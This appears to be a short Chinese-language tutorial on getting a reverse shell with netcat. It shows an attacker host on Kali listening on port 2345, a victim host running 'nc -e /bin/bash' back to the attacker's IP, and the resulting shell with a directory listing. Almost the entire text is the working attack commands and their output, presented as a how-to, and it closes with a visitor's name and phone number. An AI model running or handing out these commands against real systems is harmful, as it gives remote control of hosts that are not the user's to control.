 nc反弹shell
需要目标主机安装nc
·攻击主机上执行端口监听
ht@kali:/$ nc -lvp 2345
listening on [any] 2345 ...
·受害主机执行
nc -e /bin/bash 攻击主机ip port
[ht@localhost /]$ nc -e /bin/bash 192.168.220.142 2345
·攻击主机获取bash
ht@kali:/$ nc -lvp 2345
listening on [any] 2345 ...
192.168.220.147: inverse host lookup failed: Unknown host
connect to [192.168.220.142] from (UNKNOWN) [192.168.220.147] 39752
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
说点什么...
zjzh +8615391668395